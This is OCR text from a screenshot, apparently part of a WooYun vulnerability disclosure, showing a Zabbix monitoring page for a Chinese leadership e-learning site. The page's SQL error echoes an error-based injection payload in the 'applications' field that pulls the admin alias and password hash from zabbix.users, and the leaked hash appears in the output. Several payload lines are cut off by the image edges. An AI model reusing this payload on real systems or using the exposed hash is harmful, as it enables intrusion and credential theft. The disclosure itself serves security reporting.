 中国干部网络学院 公开课
CHINA E-LEARNING ACADEMY FOR LEADERSHIP
Help | Ge
Monitoring Inventory Reports
中国干部
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF
WEB
MONITORING
Web
checks
Gr
Host Name Number of steps Last check
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (2320, 2, 'web.httpmon.applications', 2 and (s
unt(*),concat((select(select concat(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0
n_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~02a886df9f05b4aaf11a91009ba4e7cd~~1' for key 'group_key']
www.wooyun.org
中国干部网络学院-公开课